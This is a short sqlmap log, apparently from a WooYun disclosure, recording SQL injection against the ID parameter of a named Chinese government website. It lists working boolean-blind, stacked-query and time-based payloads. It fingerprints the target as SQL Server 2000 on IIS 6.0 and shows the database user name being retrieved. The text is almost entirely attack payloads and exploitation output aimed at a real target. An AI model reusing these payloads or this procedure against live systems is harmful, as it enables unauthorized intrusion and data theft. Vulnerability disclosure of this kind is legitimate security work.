 Parameter: ID (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: ID=3725' AND 7423=7423 AND 'prdv'='prdv
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: ID=3725'; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: ID=3725' WAITFOR DELAY '0:0:5'--
---
[09:44:02] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000
[09:44:02] [INFO] fetching current user
[09:44:02] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[09:44:02] [INFO] retrieved: ordosgajj
current user: 'ordosgajj'
[09:44:45] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.ordosgajj.gov.cn'
www.wooyun.org